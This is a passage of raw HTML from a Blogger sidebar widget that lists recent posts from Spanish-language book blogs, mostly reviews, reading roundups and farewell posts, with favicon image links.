<a href='https://navegandoentreletrass.blogspot.com/' target='_blank'>
Navegando entre Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://navegandoentreletrass.blogspot.com/2022/12/jolly-roger-de-colin-mcnaughton.html' target='_blank'>
Jolly Roger de Colin McNaughton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCRky4BUgIAMIzHhT14RWVSdslUpkIG9fOJkcxXlyAn5tY_7Pec4iUwGU8sD1CT3ECcWfjUPhAVPlZq8itfxXuNlrxeWKMAbD4wjngAOxcqA1lI9pw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://d3voradordelibros.blogspot.com/' target='_blank'>
Devorador de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://d3voradordelibros.blogspot.com/2022/12/navidades-y-despedida.html' target='_blank'>
Navidades y... &#191;despedida?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veBPWVBHBWNm-d4ALjSocGM1KuTPOTqKE0OTUi-k8Ic6ddltCcVshk35ijRmmyIhgJODoiCGGHAQf93iQqlW3ATfCxil6YSJF_OODrTzlXevs5Tt6lxtGwsuya=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/' target='_blank'>
El Refugio del Dragón de Tierra</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/2022/11/hasta-luego.html' target='_blank'>
Hasta luego~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfOybudIlURfXXkznwMUO8uhBx4U4vArR4nkbPK5rldm056r3Mq2_UeTQ1ZbchJeSFK4U38wpl3IQ1wU9TAxlhS27RNsBeSevez64A7DdIqF58uLjiPiKAeQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misromancesencontrados.blogspot.com/' target='_blank'>
Romances encontrados</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misromancesencontrados.blogspot.com/2022/11/entrada-500-y-despedida.html' target='_blank'>
Entrada 500 y despedida
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmyGJSX7uTvP_qvNu3lkXz7J3tshj--sHLYYk6WoNukDsltnEOBCXv_72o3ouQf2dqq-ldlcdtZClaC_tJs0Zn6vJfctO00SKZAMW3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://enmitiempolibro.blogspot.com/' target='_blank'>
Tiempo Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmitiempolibro.blogspot.com/2022/11/resena-el-despertar-de-la-bruja-de-aire.html' target='_blank'>
RESEÑA El Despertar de la Bruja de Aire
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_urch5_CUxDU87cg4gpL6c8yKMVm-swh5n4w50odPlq9LJPq1NnM5T4wOpML3hUiprWLJ19Wj7DJOALpVkTNdNWIcC2OcAYjv3ppcUJB5osdVzA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://irresistibleleer.blogspot.com/' target='_blank'>
Irresistible Leer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://irresistibleleer.blogspot.com/2022/10/resena-un-reino-muy-cerca-de-casa-gilda.html' target='_blank'>
Reseña: Un reino muy cerca de casa - Gilda Manso.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSeul-374f9qjeu8Z6Yy_R9iTPd8q2Zl2eEif3g32DDYj2-PKTZ-d0JqVu0mZPPPv32a5Y0f2KhdK4U9ZKL_I9lSGWCQhAGXbo-rZGSeo4DQMuXpyaJDg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriacompartida.blogspot.com/' target='_blank'>
Estantería compartida</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriacompartida.blogspot.com/2022/10/resena-186-nona-ninth.html' target='_blank'>
Reseña #186 - Nona the Ninth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUewj7lUED_pPzbGxBOcl_hO0KqpO42VdPAMc5v0j4tN77KQonr8jlYV0QxsQSCCCP4y6uArMgU4q2P7I3fV2Mz5_-Y34bDfG81z1Y12yaCIhw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcaosliterario.blogspot.com/' target='_blank'>
Caos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcaosliterario.blogspot.com/2022/09/novedades-editoriales-de-septiembre-2022.html' target='_blank'>
Novedades editoriales de septiembre 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tInzv1pshRYf7bwXHQKxf6gNYHA6ROq8e84vkMtT4UnUcPzyzgLNn7cW4eiMcehA_iOVgfaRAWP2nB4bXNlpLplUHMk3OoLWG-zbKp56oj9xIeRG8aEbJ6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elartistadelasletras.blogspot.com/' target='_blank'>
El mundo de las palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elartistadelasletras.blogspot.com/2022/08/los-crimenes-de-alicia.html' target='_blank'>
Los crímenes de Alicia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trNf-mqbGUq5SA667o3zGArwH0SFQsHxzcIE03sN-yQcY4wLwkxlvoyhhw-FFGTz8EA1m860dFDof5wD2J2puHCew0GBN_6g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.resibooks.com/' target='_blank'>
Life is a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.resibooks.com/2022/08/cixun-liu-el-problema-de-los-tres.html' target='_blank'>
Cixun Liu - El problema de los tres cuerpos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sr1MwaAP7P4pasP5UEo_iHJJQWqUsoufUP-awCouDpb4x369gLBasclNOOJYp-2-wiJe4c0727JU28DUUmXUqK7PLRgTlleTdXY018XAIf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://morenowrites.blogspot.com/' target='_blank'>
Moreno Writes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://morenowrites.blogspot.com/2022/07/paper-girls-la-nueva-serie-de-scifi-de.html' target='_blank'>
Paper Girls: la nueva serie de scifi de Amazon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqAg9_9pfQo3DOAJP0YtOmURW2ncd1yPE29WGBdDGIDpgjqJpfek8jeTBOVcYUN211a0PPBRL-hGMj_P_xRqquE89-Qrp4dtBil8mG8ZsWZvJX6x6ldTg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/' target='_blank'>
La vida de una lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/2022/07/resena-30-dias-de-creatividad-johanna.html' target='_blank'>
Reseña: 30 Días de Creatividad | Johanna Basford
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkYtMjP61oa-QTGHeIZYZDyc52PloiIWfWuqLdtOB8Tbgu5es9BDiPnV4VRLB9zTFMW95oKg7GKrdgbZn5Tyf7NWHDMAFSFBUzpDkGEAa_hyHGKA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myworldbyreading.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://myworldbyreading.blogspot.com/2022/07/trailer-de-white-bird-basado-en-el.html' target='_blank'>
Trailer de "White Bird", basado en el libro de R.J Palacio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfFnCR37FY67AHNYW5rRu1-9VkHB1YPwPzjELNcl9ghj_Xn8I09EpXXJtjNTnN_JsSjPoTqWi9aDuNkjBOwo0HI3-8jV2wNU0jvqNaeDxjIKRnG4OQSOc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sonandoconhistorias.blogspot.com/' target='_blank'>
Soñando con historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sonandoconhistorias.blogspot.com/2022/06/book-tag-de-los-helados.html' target='_blank'>
Book tag de los helados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdIBqqu_HK80Df2dHcTg8fdfrVxByH6d8uqR-cfqqQ3MXKFs9Sz1_q_bWl78aitinKlMWYWl-MDTQXb-JWcnpE1QVTYo5PVo_SVHNrlbnLSBj-GMmSJQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/' target='_blank'>
El diario de Yuuki</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/2022/06/10-recetas-japonesas-una-escuela-de.html' target='_blank'>
10 recetas japonesas, una escuela de cocina japonesa con una modalidad 
sumamente singular
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tj44JM5JveOziy0SpMmRhfnJX9qg9rtpl_52FPEGbQkslwFglm0-qz7g1gUWcyMABuIckANbxxyaC6Nc-Wu-a7l0_kdT1imasLt73ZxB-n7Qfk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losmundosdelamba.blogspot.com/' target='_blank'>
Los mundos de Lamba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losmundosdelamba.blogspot.com/2022/06/milagros-en-bicho-raro-resena.html' target='_blank'>
Milagros en Bicho Raro ~Reseña~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scVDpuIAiIf168vUCm4ewxo2T7HYw5LcCQX6UD4SawpPPZbXlLvVrsFJPZg4Djqlz_kOxyrK4F2A54P8-iIpwooM7AzwS79m_0OKOETTJY6MVGP6a2URe2vrvN1E8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/' target='_blank'>
Volando entre libros abiertos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/2022/06/resena-havenfall-los-cuatro-reinos.html' target='_blank'>
RESEÑA: HAVENFALL. LOS CUATRO REINOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSNnzj-17dqRdOhHOg8lTMtZatTr1HRyCCiq4N_3NSEeAC0__PlYJPLKeoB346HUJERgVsbzuYvuU803gJ6a10cxPDPNNrnWw8WPpIsZY8I3sb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividapor1libro.blogspot.com/' target='_blank'>
Mi vida por un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividapor1libro.blogspot.com/2022/06/juego-de-letras-buho.html' target='_blank'>
Un juego de letras - Búho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwdhV1qcVpH525cKHc9N5gx17srlv2e6QhiHO1wk1B1ti7DXJppuEAFQBKYeP6x4vKt6OFP_HjjgQxaEAkAt-euRm0Ww0gGrtrNctTBwuOKK0kTw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://valkirialiteraria.blogspot.com/' target='_blank'>
Valkiria Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://valkirialiteraria.blogspot.com/2022/05/coconut-macarons-de-pat-casala.html' target='_blank'>
Coconut macarons de Pat Casalà
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPR3PxSOTrrNdn7JtYEFkJsjyCL0EvUbx96wQ6_m9g6JpbqnSXyZoiBNfbxhOqLwrZnmCGDrcpsUKwV69ZQgFs8umYMKfEfdHiBWSwXOs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ataquefriki.blogspot.com/' target='_blank'>
ATAQUE FRIKI</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ataquefriki.blogspot.com/2022/05/lets-talk-que-vi-y-lei-en-abril.html' target='_blank'>
[Let&#180;s Talk] &#191;Qué vi y leí en Abril?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZznWF9rXiqlE0yaO2l204kb6zbm7PWltUxHAtS_e2Qgf4znv-xqly7NoWOarbIsqM_CFJcQ2C7J-bDBB1Lzq7RPHhAViscBG6fuinmU9xyJw5tnrdH9t3mmGr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/' target='_blank'>
Aprovecha La Vida Cada Día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/2022/05/lecturas-de-diciembre-2021.html' target='_blank'>
~ Lecturas de Diciembre 2021 ~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHY49qcGYaYb3cRDzj60hcbYbACvJuPjsmvHHgXL0vE2m4Y7g-wXdUNfT0LjQJOf-i_urAdwjjriSuRwzTIUyiq5dhL9vaO7hvCRN_gk5i8gCQI1G9rWy5jLIl8oaq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/' target='_blank'>
Dragones en el país de los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/2022/05/resena-mi-mama-de-helena-kraljic-e.html' target='_blank'>
Reseña: "Mi mamá" de Helena Kraljic e ilustrado por Polona Lovsin.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0RVIJndgPF0dldca69jWdpVD1Sfbg9p4FeCTUfYJn4LZoq-Ogj5R0oZj9e1PDtr_ICVw0Tt4V2yLx_V8Axkuo9Cz1RcE7uim50bMX1A-jAhGHvD1kTA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alasombradelarciano.blogspot.com/' target='_blank'>
A la sombra del arciano</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alasombradelarciano.blogspot.com/2022/04/resena-128-los-3-suicidios-de-marcos.html' target='_blank'>
Reseña #128: Los 3 suicidios de Marcos Ruiz (Julio Marín)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOIIzYkkL9PqrrLuDf_qb6izMIUT9aRcz_JuI2rgbvfPewQYgtQItrA6Xb-1TWJrWD2Ug0QO8OinqZohXa_t2JvacqB0LsV1E-h01Y6xTGRYJJobn59tIrx2w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/' target='_blank'>
TEJIENDO IDEAS COSIENDO PALABRAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/2022/04/seduciendoaunangel-mabeldiaz.html' target='_blank'>
SEDUCIENDO A UN ÁNGEL - Mabel Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpp6g2-w9pazZY3V8FYbWJ2DYk8Ncui-dU1ofhf-2-w0tu3j52GgFBXSrwibaYurUHROaMALMukc7SkAKEcZXjcjs1gBBjg8oL7v703zZMys4Qufs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rapsodia-literaria.blogspot.com/' target='_blank'>
Rapsodia Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rapsodia-literaria.blogspot.com/2022/04/este-es-el-final-rapsodia-literaria.html' target='_blank'>
Este es el final... Rapsodia literaria cierra sus puertas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssmneoypRn8iACJZmZzFm731-jrAeuAemzfNDNzofgHxjQEUdprdac5dZ47h1OIyn4FsqhqOzSa32aF-ibjp_z8z_bSCPyE1qNG3R9aAW5r39rqtDiv2Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://books-for-our-minds.blogspot.com/' target='_blank'>
BOOKS FOR OUR MINDS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://books-for-our-minds.blogspot.com/2022/04/resena-has-llamado-sam.html' target='_blank'>
Reseña: Has llamado a Sam
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tjkLT6D3ekw-qjIr192dqiMJL4xOfTTunFgP7-vdIMtfewlFNHKhVKXnM5uBledyxJMYtNfLIKSA_0CvicX5TZMXl0R6skAb09da2so7anNTk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenillea.blogspot.com/' target='_blank'>
Leyendo en Illea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenillea.blogspot.com/2022/04/resena-trilogia-los-origenes-cassandra.html' target='_blank'>
Reseña: Trilogía "Los Orígenes" - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toNI0qNSOZXskbK_W3fs__46MT5anFEHCPoDwuEWfSBAFh1GoR-sT60ETIiww4-FKk6ZxBpW1z1ZP3ULUnFz7URHTADPICgf0mX9UXFTsa629LSKOqZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elrincondelarmonia.blogspot.com/' target='_blank'>
El rincón de la armonía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elrincondelarmonia.blogspot.com/2022/04/interior-nordic-it-is-not-about-coldish.html' target='_blank'>
.Interior Nordic : It is not about the coldish asceticism of minimalism 
since it follows a completely different path, allowing you to feel happy 
surrounded by things that are simple and dear to your heart.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_su19dSVIImRJf3zGRmt3NG-BS1EhBu2dFkj5kbtaaALU_0K9AeFrJy3LHbOmdgd4bCwBpW63bmAAEZ8h9Dx-CSs2uOTM-hh2CkiEKfFAv2sWfrXwry=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://olimpoentrelibros.blogspot.com/' target='_blank'>
El Olimpo Entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://olimpoentrelibros.blogspot.com/2022/03/san-valentin-sangriento.html' target='_blank'>
San Valentín sangriento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uurigS-8_tBkvNPjBr5oWaVBqk0HkB0Ne-WbKx28tpxKwgv0ZbZIbNRKMx8bQkd00Upjy0Xa88YSg3ZAwkVv2q4PHdXybi-EEb6rOfHG9lTOgW7kti85el2A4L8w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eltrastero-delmultiverso.blogspot.com/' target='_blank'>
El Trastero del Multiverso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eltrastero-delmultiverso.blogspot.com/2022/03/420-lamer-tu-piel-bajo-el-sol-de-kenia.html' target='_blank'>
#420 :"Lamer tu piel bajo el sol de Kenia - Noelia Amarillo"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMW8hmzBVWPgxAZIlnblCYvDb3Etn0E3U1wGtwkP4RfQ27Kg7u2X9MGI28YGzlC8tx9NB3mBC_de0zj5-rm9VrcxmCxSlLBiMwATMd-JvsUDYJfpQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unteconceresblog.blogspot.com/' target='_blank'>
Un té con Ceres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unteconceresblog.blogspot.com/2022/03/el-mapa-de-ceres.html' target='_blank'>
EL MAPA DE CERES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vypfphLtoys2APkYlVOqMaXr2o7U1fr7kqLVq6DTUrxkn4c0wTX6LwKJxfK8LTPI76pVoq_5ZUbdjtOOWqUdMEOGxyKIfp2cr4ljxLhxnLWw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deliacruz469.blogspot.com/' target='_blank'>
La Guarida de los amantes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deliacruz469.blogspot.com/2022/02/resena-la-corona-de-los-cielos-de-la.html' target='_blank'>
Reseña: La corona de los cielos, de la escritora Juliane Stadler.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uceCric82yPF07LEEQopycHbWTGZ18gooj39yfohW7uGLRv7urXPi7_Jc7MGiDawXzueK7MLrn_shA8WigvWvN_FRHnvMnePmnte3rlK2CAUKZ8P1y90FAaA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/' target='_blank'>
Books and freedom: lecturas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/2017/09/resena-inmune-ti-3.html' target='_blank'>
Reseña: Inmune a ti (#3)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvXq4riWEOXLFUvPWgM-X-RXzvz00ZGDzRvxpbdQEjG1gqrw8hyAKi3FgoQpBFd-irnnCAp6IGlWzY4IaSqSfnbzIWbcachYFdTDu4ZLqkdQMnhw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasplutonicas.blogspot.com/' target='_blank'>
Letras Plutónicas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasplutonicas.blogspot.com/2022/01/resena-fuego-lento-paula-hawkins.html' target='_blank'>
Reseña: A fuego lento - Paula Hawkins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v91q78CNE69PGu1XJHTwmly_uaeGvJxTZNPLzV6Hx4O70jt78lrhYpfWq3mRlpNiHSjp4dNFtdj9w9t47W2IQ37q7eWMOALYokI4ALfmSLeaBAc-XdVs4oAlQQihs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://porlosbigotesdeshakespeare.blogspot.com/' target='_blank'>
Por los Bigotes de Shakespeare</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://porlosbigotesdeshakespeare.blogspot.com/2022/01/retos-y-desafios-2022.html' target='_blank'>
RETOS Y DESAFÍOS 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7Uj_tt3R3h6najxGVFFXBubSLpVg_ABwkIhViQix_LiCe9sK8zQncQt1IMUlXDUZ-khF2T7EQv-RmLkAIqxkZpoZlNLPooTuE2zxXgnAgjP5z1lA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bibliofilasincura.blogspot.com/' target='_blank'>
Bibliofila Sin Cura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bibliofilasincura.blogspot.com/2021/12/resena-ravensong.html' target='_blank'>
Reseña: "Ravensong"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tttsVG31e_l4KHzyuAgbWhAWbGSQrOcm2aC9gqkdCW2ll7Sp2Z7qPi2REL3jsn8QS2jqbyHojRyFtwyUgRq_uwl7lA33HH1eb0bv_ZGGv2mzdo9Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookshelfbytati.blogspot.com/' target='_blank'>
Bookshelfbytati</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookshelfbytati.blogspot.com/2022/02/resena-de-sangre-y-cenizas-jennifer-l.html' target='_blank'>
Reseña: De sangre y cenizas - Jennifer L. Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5DD6_Hj5Lx6ekTfr-B9CbLiXNeRRyrt-S_Tv91WkddhfGfFElGSTYfUg9CNsIVOfQ-9DU3E_8VhM3I4IjBCZhQ9w_sw2rAFS2Elo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdewendy.es/' target='_blank'>
El blog de Wendy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdewendy.es/2021/11/resena-belinda-de-maria-edgeworth.html' target='_blank'>
